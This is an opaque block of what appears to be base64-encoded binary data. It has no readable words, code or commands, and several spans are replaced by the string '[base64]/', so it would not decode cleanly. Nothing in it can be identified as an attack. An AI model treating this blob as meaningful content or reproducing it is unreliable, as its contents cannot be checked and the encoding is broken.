NNXg/UkQxgXl7pwCiuxVqkBRShwlsUzB/8/wExjCZpliZpipoB0MYDcBRhoFqqySKryZ4IzFouVoZk9J5lvMxsAgbY6Nqu9Zo7ClsikQEyhsLRzMQaNF8K1NVMcAFyTKP1RRG4OEe1bR9xZVs/KBc7iAsYnR86Ykw/tN978AF5lqd5dlc8tg09/ocomKd78sG94WO5JNN7RcgBJmBAXg4DPqA0PWA2ZdMEwojDmQ7EjRM5rQCOUE86LRjuiKDIYVwk/[base64]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[base64]/PIXCGKEiMlDDQqYRqBGipnzqzGwTrHlhyz1WypnQMHDi1UflLhjYMEAgRjiC9TEmXMMuLChQdHUAKBEh7kzlEXx4ABOcpjEDQqUMAAgiieeSAygAzHat/PfrJ+9kzLmWdn4tN/tp5+fS1afNDXnWiEAAUMUIYRFJBBgRFoSFABBRY0EEIGI2SwwQpH6OcZPzTc0I9kfJhngYNKMYFEPEzAQ5B+DuonGTzw2OHFF2HcYYdD+pFhAYcWWkj/hwv7wWKHGoQcEhUVQ9EhlAEeUHKAg9roAcooieimn0pCuTKUCBpYqRsivCSiByJ26aknYoA4U4UziSFTJh8emKefAlRggc46ZaqDThFY0FOEPvusYyUz/[base64]/4wSxtCs4MgcvoyHGMxpJwbOeJBOM08GjuRg7TAboxEDSiuBBANyWK2113JDZrbY6pgtN91488E3H+pgjrjxIkNuueYQcG68GMgR5xxxxCHnYHUQMKCAOtTArQ4MxvDMHHJKSG893uC7Lz/4tIBPPirm2y8+KvYbe78cBhyhQAIVVNBBByOcm8K6K2zQomQ43LCXfgz0dBUSSzShFJlKcRHxGGmk8Yp+TmBVhwV4POiKIS3HosoHQnlAcx0G+FwBDKMcvQd+bswylAa46SeRL8P0ssiD9vmD9tqLXOmPM9EEwoCViPn9dxKIoaKfB645iAQW5qyTBBXj1HPPPfncU//SQUUwYyUc/Ew0URxWOgPS8FdakPy4aaDU0kpRWInTKzk9CFRRQ/UCAFQLSmMThHh09SGFaFCIG6/[base64]/q0MHMLAbKmyhEUqIxHTWYQD+rOc9Z3sGP+JTyvjMx2xkYw0f85Mbtw2oQAmigYEymCC6NYiWGLybiPbmh2n0wwcLCF0/[base64]//kOIooj7OSpRxDhJkyYQqtygYUsbKELizIUo3yrhlKxYQ7NpS6zZgED7OpKWYJ4liGuBRH5OiISmdivClBCL4TxGF/6shnFEIYHpkCAER4mHSVoRmIVi5gYxdiZjGVGaBxbYyQIMwbzqEFkBvjCa1DGmjPErGUxU09veHMGAwSHOMcZJHKCcUhEIsAUQVtj0daoHe58hxJf8IH3fKCGRqhjHUjDwBayxhtRku1rZ/MNcvVDx/3ggB9rY5uAEAS3WR7IQhLS7oTuBrheFs5YFulFMUvUi0OcKHGIYyaNMLEqaD7EU7uopuXaoCLNce5z2/QcnJ40OjBRyUpa4oTsvP/0uh78wXkG8BIQ4EmEfTgvEbqz55m2sBJ78lMFFVbANfKpPA+zAFAHMQMJRlxiEpMYe/3AQR0kWQdJ1QFRiMKeiAkVvkV54BrXCIVGdazRkKaPpKiLAJzql9KBiKog+ZsHNBeiAP5R5FUH4QIBb6UinUqupzttoAMhiCFeuWQlunzQglRhPofmxFlH6NssTFhCN191q9yScwy/Glax5pAqWBGAunrIFXbZICxtPUu92nJEuCwxLnUpAl6L8K8zApavBHOMaKKzs/HwgBZoHGPGGPtF8lyMM56oLTkcoB03Oq02W9gCazprR9zghtV99KMPkIFI4ijSM8r5Gc7GI2r/RjKgHNdZ48WCEQzvpMcHpPSBDYKhDga4wApznM97vAYfHPSCudPWgm74qNxtbzu6sBTQLMmN1O3aTZd3u1CGeumhmZx3cCbqx+HSK4heCGJGi9vBSlrljYMcYkjzNUaYl1Twzx18AKF7RjihZDoZNIAT1/BUN16nzjE5tEtfYnCFV/IFCaNJJhjWpz9p8IB+5GCgdfJnroLSJofKRFCJqnGKqWDRLrxCUzze8c453I/0oeBSJG1fKCwyg5Qi2X5pWNX+ILfTh7xKId74qU3ZcUCdXlkBwvSproLKkpIQNSagUHct46YKGpyzFzkB4fg4WFWrsqGFcZ+zt5RSQ3Hh/[base64]/75ppGNZKCjBZyzH4zBmizHdEDhvraJmxDumxjuwUDhGjiBEzDEdb5EDVZCDd4JCKhEJgxAwtIEwfLpwvapws6uH9RgTpaHTliuJsKrJv/MQOa4B1AeyuYwygEjgMc4Cgd/DOiYQFM4xQdDZxOO7shCZSBm4JkG4L1e6lVi6pxAgcoKqEp6KqcaRKca6CQeqIK4jldUQuzETAHKrHzgpCWiClqq5M1OCM64QO7m7ii8iinCKu/Iqiq0QivY5e+0IQs0KwsMT4iI6AY6IK6MQF+YKIlMAa8OcfLOyK8WgzIoIzTGAxJpIY3GyByqhmIYJgoSC43KSDNGDWn2QrAKQDY+q2w8a9s+a/VYzzdmZhWpoABs7/YsZve4Izg8wWjGgWiuw2iIhhwk62IQIRhARhQT4QswAAf6ABEiwQUowQDkgz7kQwtI6Rk2AfvIZj7/6IMfnvGzzqD6yOb71qZt3mZB4uZtaOmWcimXKoSX9ob+5s0PTOAd5Y9wiClxCmclkiHfZKRxHmdy+qFyqqmaGscAN0ebkBDhBoC//[base64]/ygB8u4CrybPExiRMi5mZzwDEnmg1zpNjMxBHDpPjJRAkCATNDYjM4ymtijDCJgmPeijFV0jN8iGN2oGNUvrtAJJkCwTORoBGgygDpRAHcQBHG6TAYCPAVxh+HqRjSogtXjA2ApAGxpBCwrALvLCAELT+vjhPfiBHzaBufZDOu3D26BLC75RutpGlrrz/[base64]/mECzoMhME7wvWVND40gqMSPEQYS6QqIlWQAnyojEmbzMw7xEd89MuDTLb4WJ04RQosx2QIxPNgbFCjZA6EzhJYI6q7zRP0z/i4zX86DRpDzicAwH+4NZuTQlIIBgKAAfG4Dp2kzeRpmiGj2MiAVYpwy7OYR0QoRFOrxGUUQky4ZRESRqjsRrJRmZMiRv9IxESgR/Ar23CkdzEsTsDRLuiFd3Qbv3/[base64]/yoxBhRT96KD+CgLOFOjFWlGUz3LsxS3Nzj1tUJVcpfGDADpaMbhBcahOlyAkXwTVjfJMyhhMz7gAygBGOOoGSKBGV/DGpkLWacTubrGbOTjC2yAlLZz3OBGd3Hp3LJLl+BEb3qp/TQkPQXnGQ7HHkFhBBbCU5RJ//atHxziIPDRmqoJc/oBIjqHID0nXg/uBNBJSqKESnxADlaCQdWJCOqrHzJunSrQ4zSyA4HAnzwyBPUJQ/uBCvTJJPcXJRNqxkzuDFwyxlKMTXAsxziKRV3UU8gEFBqARjkloFRQRZiEe9/LyXQq6oKUgWn2bqZyJl4uV7owK8eRfFakJyohS//djmlRyGkBoIVgCABSIEydos7sri31Ti7fciv+TvB6uF3aai/[base64]/NnR/[base64]/6Lx+qQTdq/xa8zmPp4BA9QgEdRgusLPurxzQszRd3+3H96PsimbUVjuW4/06SxCCyqbsrGpQfqhsw8BFUjbtDMHv5LEXRPwID2FH1ABtmMbFUwnAl9btmE7e24bFQqUmLcAFXwbuH27QEEBTvBI1fLIe86HCvSIuZubZZ47B56beCCiHz4LGa4bB7D7upFBnmQgx74bvL/bBmvSnDeqAbTkvNNbSx4YS9rbva9kSZLkSHoUcjA4po5SpmTlKPfZZm1WmLQuKyM7qXQJDB0kSw8cwd2OC1Z4heQuzig6o5sioyOco2FApDnaLUcaXfyMh9dUG2xgpW3g8F5aiBfPCP/o1E5r2hApoTHwVDR25jjoFlB7WjMkMajVQTLFAcdpwRyWgQTGoBPagVFBTwnM4RRwkWKwmByUgPgcgwRQ0atH8zS/[base64]/ASieJ8Ib/oe/+bm/GwTAAzzAy8fbNwjBGZoLVCEs4c7BJ3qGJVyjNbqjpwLDOToA4l2kzYWHTNoOAS3w0MoGwDYtzkKIEYGIadpOKWEMbnptdfr2cM8xM/PSNGORgKuRxAESdlGMKsAcouDHGbUST4HjpeMDbvNogk0cIC1SV4YbFXcVPcv1Tt7K/QisgwP3lKBpDqkRgvHSpGMdioYHKGFVCWmueUAdYPUcJGvUBqYXSw0E6qD7/Ho+ADsaGflrrJM/7MO4AB3QxW9tDN1ANhk8pTXdRNIDwF4GZIBzNAcCzx7tOaXs8XsJ2eYbZODtE0hyGOL/4n7sEcQ/VXub/yICQAdAvkMB3LmBG9iAE+QgAzKgCdggAswd7g6fE8z9Adgg8uWgCR6ABpJ2gxzEeHIsCSw/S7nBeHD9RS/fwEmfGxQgaXWA9E0f9WkgAnA9CRjhAVDfQU5/9dU5CXxd98v5BhG4o3Ss2CG4pIZO2f1ecwqS71nlpaIug18FIqAupnrqITo42zEI/bjdoFVBQcKdoWmA3Ld0S1WIhb50q7YKwjX6ojk6/eEd3j96KgJAz8pqXVIa8NBKGwqgGPeSxNkCBACiAyIjRigVJGhEiakxRsYoURIlIo8oPCpWpBjREzlx4saJI7eRXCdl7cS1ixFD3AceCKDpanfqw7iVY/[base64]/v4F9/deSJGHkXxIN+Nfff/4BCGCABAYIYIH9MdJfgQpOGCD/[base64]/1L9XEWCVmMgQMJXX4XVCBjq8LCROHhFogQlUbgVlzrkrCOvOAysw0DAHMnLFw8FnLHtJvxscphhgjHs2GIN+3BGVIwl0sYXNqCyGWcei3YaayKj1lprISupY2yckMKyF7fd5kU9Lu/W22+vKfDaAsDlqBzP1+kQm3POSRf0dUJjR1082/UHHnzyxUfee1GPF9/TctB3DScXWpiEfV0LKGCEYnd9DYRdQwhh2V6rffbYa0f4tdtbb83fh9eIePfdEdxdYgQnpug3i76tKJtzoVD3c8/G6VzczTsCTeOONwupGpKpJamaySc3mVponl8JepZaZsklF2yw7AgXZK6OD/[base64]//[base64]/uAMpBBhWDYRFnKiJ79wMEAT7QDVjwxRaiCgoMz1MFbUhkgDRFmwG8NUIHlQoBW0BUWZkTwE79qBA9c/8EAZuEFJBbxYLxQSkJwuEKmB4ApXj5QgS0sZYaC6UXF+LEYbhFGhtuqWFIqFpl+8GMXPPxCIkYggx9yRoidERmTjNjKIyFRiUtcGcsokIYMRDGKMqsiJ2omytdwcXE9K451ahQbHUQnOjHKDtKkEwoP7a0+ubEaechDNfjQ0Y541JrW9rhHr/[base64]/tGAGj4r4gWHpAjO+8otgBGMdJPTXSsnxFn0BDKUzXfABDoBQE7riAwYwygwrNhgWMkxiWthEUCn246MwxltqwMAXePjUzUQVNCMITZVNg+WsrkZzoeyqbXY51jBngIpaG9zOcjYcLaa5RssZmuGCVp2j3dVFec1r1pIQHjk4DT6C1XN79Gw1rGlts2/DbGYViTZBKjrRZmsbIidbaELfh0N5s1uKvCMi0f7/LXDbwSThXCRnGX0yR69BImwU0KNSUm5IuF2lkrDKSid5rkrBpQE3bnnLL5kOTGPaJXPJhKZgx+51agpAnIxNuz0pG3e6692geHco4E3TBl8oQB/6cLzlUQoRHkUE9Mbwqf1BhHpRsF4MrBeRMfwhWtEKCn/XXeFzgRQBM/mAK5RhjjrAQhcDBYc5xgA/YgGFI+t41kKiJxQqIANh2SIgDaUiQKT0gwoGyAoCKuzRRnShESKAYDQwQIlgfAAdLQZJB/lyDgb4y8YfwPFMRagSRABwKYU5zE8Vwy2c2xBhOIS4Am2ghh1q4QtSBWKVSWZV3r4aSKHZEXRocxswR1Ef/2GmQFl5c0UsKgc5A+A6cYwjHaANLTqyMZrRqhMP2Yxor+C5mhufxue3BxqP9Rk0fhLLtUhj1tGPheyDvlbIuEXWbXt/G6E7W2m+eWdDlSwtiTydyUzCKHFsVSvOYCs5yMX2lJbL7W63/MreSulKw8U1r0/PazGhjkxjam6ZiG1M6SJTmcnWE3ax2+xn/26a0k5UogyQCQw0AhGRkpTxve1tTzmEEuOu3qjITYzoiZgF+yUBuskdLQQ0IgqdQMcHeiU+BCgjWeC4Hk4SwD9InOQnFTCFETya8Bz8JVtAxjnEI/6tOrDAXNJDgIobcQki8ArREA3lgxPqA2OREAP6sv8RAQMOCbBgEShC4EMJiZAUMwRDZzBUiwEK3UIxgOEtjDEV/[base64]/EdcXBdFjcQiQFSxgAPk0Bp3AEe0AEu6Vi7+iC+MgjJAQA3UgYA62EjwQP0rQCOpgDifRFqnyfghgAH8xFBRVVIJxfwGUFP1QB1lRYbk4KmAwBioWDF3wCbDACmDwAQkQDuLwE3ARLyu3YAmAYwygPgxwDh9wDjpFcz/WMDjAMDO0LTNUCRhoQBE5FFqAA/ygMVElVUFUVVmWZZvjGjuiRLPBCTZIAWCmgxRwkjwIVld3VlcUW96wAGrWVs0hdnIlV0joHGbUhPHgN3uEZ23XBCEQlHoWlELpduCBhfVhIYmFd11YeH7nd4OXaP+haAYSSJSVWWoYN4a2WY8EIncz/yKQlFeZRiKc1ml1yEmrNSNdx0XKESSXF1s/8gA481qq1GqY83mwJnpUQnq3xgbcEIleYIn4AABegA+j4AVlsnqtBwCE2VxsAl0pcEzGRl150ielmAWSgIq9ow3U5F3A04rAc22NAIvNYwQDYRAFAW6gIm6jEgUVtovEwAL/[base64]/OFWhmGZeNoRUqkZPggbMN3T8mVjIR4iMchJDJJgHMiVSo4snGHdsVaL9k4fRiIs2Vqq2aIdvlquyVro1drt8YNbBCJI5kCXuAFbxqniQmni1kmYYImZvJcwlRMsndseaIneFKKkqCZm+mZ2oCocKANowk8jfCKw1eayRcM7CU95TQ97SZv6PJf/9USypAA5OAJkaAR5wAO6JAAuZkTY4AI26ecnbAMyPCMHFEWuoL/[base64]/0WZAUlmNZInVmlpqEs4UTCmZHkzBpHEHSpV06W0DSpZzXamTqSkakiL71OX75AGzKCXIKp16wBnM6p6vHesH0emYCmXzq/7XJFIq2R4rYJSiGiqjaoKiLigFwcG2j+aixyG0DgQANQanttRVbIZvEQAz/ZQYksE/lkCrmpD0+QQ7g0Aov8ALiYASNYADwMw6QgA0GYAA8MA7NGQNjwAMcoQ6YyysMQJ180RYdUC7p4nBOcS3Fin/[base64]/SlPyKmd4m0MOiRTDt6tqamUIsPU+sFZEDDaUDDVDvDLEMGvuRLZeJ6w+QmfgqolhkAg9o7hcqZiYqofYABbdsHpDmaT1wCwxeLCOBtIobF6hY9FfYHI8YCAaYC4/AsEDER8EVfD1EBpJoAG/ACY2AAlHATO7YOwYAAHcERY7AMrkCMcQEJrtAKL5arLNFRtdKdwdph4FmOBZCOLWUR8HS7MTVT4WMAY9DH1xrJ23qf9RgJiaCu9feQgBFUilEJ2XIUDAdxBEoFJLgFFqkxHeALhiC9m6H/kdU7MonII9o7G0/zRFCkD1JXdSAqHy1pM8VxsG3Jh2spI9CBpd7Aoi4aCj+AInsTARXLvxZrzdWMzUo5aZCkIRQcNoYmpIP0d1VZsiT7dybrWA98lX7UWGuYH9JsHyDieGlUZyyCpYNTOB/MM14EtEMLHKpGOTpztJ/3SmdKa1Nya0/7AIcpwzdMw2QQCzQcC+FrmHdaJo75el3bJp8ItkRMqKRIipuJqNSkqH3Atk4MKcRnBaQpfI0wxVYM0zGNxR4VfdHDAnr7XwWgT+VAxvElXxURAz+tq+TwBIf7AufgAjP1AmEAAojQxxyREJBwF3ixDh8QBuFADuVwDuWQ/6umUAIdRQJFsS2HjMjiggPSUxHqoNZ88brbCnPkwALmEzAwpbtzjQ6Q0AfXUkCIYbwIAwoyZLwUxXBGIUAauAWJkAg2oNgdsAKF0AEr2KAg84JEtBqw0VUu4wW/jIO8/MshWkVBYyNqxr6j/VbLIXZiBNqHox1Kk1dPmAQzOh4ZcM2zzb/8ex89CsBzwx8FDGkL4sDlkQEIcoYLLNwO3MBtEwJHmrItiyANkDZdKZbR/ZV6lcHX4DJNAHma5MHU0bOKs8/BAZgDO6FCEgEofFtKMrBsUNCLqKZrWoNTW8MPLd9psAa79KbBhKc+zCZALACxJyfINsRiS6hInMRoC/8HJY3SxFd8xeeov7KqY1EC2pdxM50VeovTOQ0LxAANEBHUFfFOKAHiQR3U70QJDrAB/[base64]/HrF9HnAEWZN+6hnQ6Z6OAmVT3GUz6UggB8edBPUw6XSgAU6Q3Gj4617jH37ESPLxV1DjBSEw7bchlt+R607gN02A7Z7uBC05OEejvU3ARiGwBhnA6nSAAmugHNwQAbmOAq8RASig6+UNJEjbGtwA70fEtC58a5EYw3BKBuBLBo5g8Ab/0OHrCHN60T7s8Pt9JpIZXbNDJ0RcxB+tmYU6BNSEtot60tem4JISqQ0+fCXVCCRw8qM7ujS9qSSWTxtOCxzEAyHuKjVP8wtYAeHgD7qJFg/4AiFHkL3pCpEADrmZAHC8ASmVUhlUnYurqeiCDKi7FNvJFP2ADMtQKvE0/zD+4hEk5NYE4y9WLkLqU6rnUAElAFA5xC1QsRigXK47VealnBQZBWQ4sAWK/by+sAJF4ObwGtnzCqFKhzNcpb36Kla/3MtfJejmMR8bEnah7bNcx74KSzRIYOyergFIgPnGjgQuErHo7gQo4ASjT+lOwAT0TvqkjwQhUNuLl+ueTgaIZx+vnwH0jvmbf/tO0B+af/vHjgKOrgHBToZy8PpIgO6O4ASX/+nH7umubobEf/lOwAiT3vu57+rX8PrVX/0ocGmU/vuU7gXZ/+lOAL+cIP7af/sZoBz0fvqUzgkPYOymPpdE8gC2v/1McP4o8AB86e8AwYYTJ3xeDJKhQP/G0UKGjhSSIRWRTAovKdgASAFAo0YYMFJ0/AhDwMcAI0sGQIkyU4BMklpmkZRFpjaa2uDs0dZHp84bfRD1RBRUaNBGGEiQaIRUadKjTZ2aKVAAVp0/MXjwsBpDa4x25riaayeuK9iuMShJ2LCh1QFXslqZEYGOwYsErsiha9VqAwMXDNIxACyunGAH5CogIFECAYIxBqj4gEyFyhnKOCzDknwGsgF1ncmJc+UKnGjSDEaDGyeOgTjV4ACPM/1hHCVKGHJAxnGGihYcWrQ8fiZ5d3DdkSMDp9LPxzMfZ3CoUbPlyy4MvlYUKbRixQjuMriPoDFCAY3wCsSbRy/+/Hn/Be25eXvwYCAnOV7qZchwn8J+/hFJ6eOPv/[base64]/[base64]/CR10KjOok0xVdQxSzMpfrDxG2WVfI0kxQ/WUDjRVOREJR5BAAkoWnUDzBE2UnPQeGWaP0YMc5eCyCVbRdL5K5mefEYkc47i++xNE5KQB6XE/lIkY6cicdxQV5NAJ77v/hlVO1hDT/RPgzABOK2U4cdIMONzR+7wHp1F4A1bc4IZABnIrhJDBVwshBRmyAcGIOIQiGTHWRTYCEmctayQmEcC0VMISl8QkJkPIwhCG0C1ufcuF40IEIH4SQ3QhYgyIQAAiGoEYpLirAAaISgHqZS9YwOIMBqBFFKL/4Al/[base64]/242T0QCJGc4R+c99TXgUN08AZIyN6PlzehHIXhAp2RHOlX0c1IgOhSqChrRFtmPSjqynzlnxwQNRIA8CHxABNhQEIP0DSENwSlEgKUrihQLH8dCFrI8IhJnNcskKRBhAKxVLWylUBsr7Ja3dAKucd3AqjSUIQhsaAREGMEIYwDrGBizGGLEywxABCIJ/qCEq2BlK+34SsCmKI5T0JU1hgnHBmQhi0iI4GFmIAElyPELM4BBLXo5QDrGkTM1quYc5ThHBcZAgsUgoA7CwcG9KgOLHOTAiJKJmQ8KwBhynKNoPlusK4TmM9MQDGQVcAHCSvAFHChnZb/hTW46mZlL7v/2k1t7TNZwswXifsEX1SlEB1K5guykbW3ggRst1XNL9dBSlzEdiC+BuUxhFpM/fQNcRPazzMIZ7hoKWhCDKLSAxWFIQhaa5gDgRAfu3S9TEejQ8uyLhFDkSEn/BXCAAdwh16n0BGKqX5/6+ac8CRgF8/RvjFQxqcwZb1IXXgP+5DBPTdSOCR2m3+pYhQI5bOkabJJDhypcOwxfuML4AyiddFRPFGyTDk6oXIZ1Z18RdygDAHWCKnhXUEzByL5wwvGk6nthJ6y4xSxdVaLityoUHDA+CrxVQhqI01/5hxQOmchEMALUUWCQg8+CVgin1RISMhUmKtTWHlrowj70RIb/d74zCLSq562O4at/VkKglRiFP/xBBYZWQaL/gIAoJJEHTNRKVwQ2xdQETRypubQ4YJuWDfjDFcHwKzOYEY1oiNqwWWwFalyDGjW28bUloCwJtqCZIxaAj1SwTGZz7TQq1EGs+xgDJXhQ2tKC7BzHJrZhKrDsChgBA7NO2W2d0xuq8VZqk/ktKLV2tUTYYAuosEEJkNvcQRRiECD4jtpmOR5bUjdupbIbL3+ZN+7qZ0DKzICXKXCf+sihCQNx5gAuBCEHVahxDEL4NTukClU5IQIPKPAJTKSBEDQBoO3E+ElP1KEkAVgV37gfgJkgIinxU6HMI/D0DOwpCsxpTOSr/5MTTswIOcRYA2FaFaIUdQ0EYxx0NIiRmDIQ8XPGrnsWdZGiQuUBVjF8nQR+HxNA3j04wcno7xuyE9igS1nN5yBeIIOueDV2XnnZgWG/4LA0GFQOesSo0EKqmqm11JikMIUr3EPewbV3RFTBqnfuQFcBoWcjgMCrfqZEsMGqhDEEegxRAGuh/zAGYkx+X/uCtDmiODCC+ewDQAtapSObAL3Kwh8vwEaoSy3qX/ij9DvzC2rQ2MYnjgHWQKQ1ApZBgjrw8V6ZFaKuXRbWxfhZCRXgVzvaQY52ROIqtCmBt7UgSa1NhjfT9g3VngY1O4ryasdZzmOUowVUROcL1Rn3Cv9AUAT2F0Ld3mkbdOPfnulWtz3X5SV9fklevvXN/[base64]/DLRLVIJBI7TIYwHL2xdagDRJk6LUAIdOGAfZ8JlDGodO6AvXSwvT8wdxADUREIFGcAVO2wC5MCTTSAdXMwyn0AwcYLRlQIw6OIN6iYreO0Zj/KMouESwMoLFKIFGmEYDACI12CPxMw6VeZrcyL5L0r6qubbv+z7N2DbI0ILoUAMMwIBdKAFWug60gSX3Szf5o6V2czcDui6vK5BlIi/8uI+A9L++0bcCuYYDeQAFQbgGITiCYy8JYUgkecIhGxOIOgGWQgEi0ZyXU5X6mcLm0RE2OAHeWToaSZQjoYMcoxGgmzKU0rkQwUCE0oAMSIJtssgYgbIxYbgZQZUW88km/6QR91mxjVKSzPEAAHuRJ1w5jWOV1cGdE2gRNDmpCNSAJrwwkAMxlfSC95CVB8AyL8gAsEsIN9wVX/[base64]/gaGwi3VSoEEGAu7hyEIvgO+Iuut6E/XGoPt9GlUP+YjyboR7DMD38UyH9cJn0bCEZZEIZ0kAgxOMWpkAHgEBQwQVXwOdGRMC/UOePBOP0iJ/P5SExxFBULQcrxnpOyHxpgwU4pshqJsOZZAwbdqO4RkSZgBKJTlI4LsIb7FJ9ssSWcFBGZKFEBUE/xEONJFagcEU14uhoRFUSpuh3dMaU7H0ThBo0SIBHEnH1cQ7BECC1zBLKkIGA5u1hQyxT4KY0YhY1wy2UpqmcJIbpMiZXAy7pDIbzLO0S0qiqQIQ5gREfUM8KMRNpQgsVczOMLtArYFx5ozD/YREa7U1CMK9aoNMyUDc0spJxRDTDCxb1yi1fMIk5rhdTcRddgAMj/IgeTQYAc6IcciAIEeMxNDaJk1E0D0CMD0FPHZDyTCaLekxnh+KTJcI7KsD7tCw7lnE6s8STv45pE2ALsrA6ywY7tHIRacAHwfK5Zii72WI/7uy417KVf2r96cM/[base64]/3C7Djqqk5gWukMDSRjTp8IJOduDv/TLvhNMwYshw6OEN31TSqiAxeSBCmArO7VTTSQ0y6NMr+iKusq0oJGNnFEkdECHQvqYMMBFtYBbTlNUTjsA1XQN2HCjclACHCqBOvABHGC8xsPTKEird9GjAjBcxKWsxps8xACi2xTHamtVynjOcHwayQiObaxVVv0+XDOlcPOFEvDV7RTWIqiFWJI/8JCuuElWU6GBrpwP+uhHYLIPa7UPf8QP2i2vAnGEOPSCa2iQCmmQBxFXCLGmBhkAMUlJJKiUJ8TC5iUUgAKeBnOwATuRUAhY1ZFRh62eHwGoCotQP3GwEwGoFtPCFv/DHxwZkXhtyhNIWRcpMZqjkZ10WO8BKBRo3tDhwtB53hlJSX8KQY7zE2/6L0OpX3OKMfzVBP2qFA/4hhfDHcrxAiNEYA3ghK5L0r4ZywZyw/AyOwfSFS+IBTu8iCvFUmXxiC09qi4dWqVqCRO6O73MO2/ZO6uy4TVtxEh0U9rg4eOzWmbL2su7iiTaxMejBR6ghUiLAc67NFf4gEElJEX6AHRIAHSYYnA4B3R4W1w8zVbYK7itW3BY2zBeTTc6jMWgIxx4PMZzPBJAXGuUihxwl3ppisWAvHeBihxYGcpgVeGgmkviDVfl4z7WXHIUrmzjmrDBgBLoAF9oZHNjP1j/Yq7uWDd2cxtbohtYgQ/2ya5+yxtgAuXc1ZtRBuUC+aXD8YI4FC8v+Lf5OEghWUgKaZAcHSlUIZ9MQYII0B+V4skGaJ+Vw5R5At/mEScfKyeVohIkyJJ1ehETzbH/ep42SYIkCIFtCqAopFGRLVFWORONW0Ey8QCYpBErKbKnBNGW+sJKwcqPrR0cO1DmkRMNWJ4qpFEJbJHSYYP9ZYMFVhQN8AIF4gSD2GAK